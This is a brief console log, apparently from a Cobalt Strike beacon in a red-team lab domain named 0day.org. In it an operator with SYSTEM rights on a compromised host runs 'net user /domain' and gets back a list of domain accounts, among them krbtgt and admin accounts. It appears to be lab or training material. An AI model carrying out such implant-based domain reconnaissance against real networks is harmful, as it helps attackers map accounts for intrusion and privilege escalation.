 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 0day.org 的域控制器处理。
\\OWA2010SP3.0day.org 的用户帐户
0day Administrator alan
antivirus backup boss
dev ftpuser Guest
hr itadmin jack
jerry klion klionsec
krbtgt lowser mary
RedTeamBox Redteamer secretary
SM_32dfa537f3d34e8db SM_a53ca95cbbc2400a8 SM_b9293dd4eb974c39a
SM_cabbcb1fa25c4786a sqladmin sqlsvr
tadmin test webadmin
websvr
命令运行完毕，但发生一个或多个错误。
[WIN-3BFV5JU2Q4A] SYSTEM */1360 (x64)
beacon>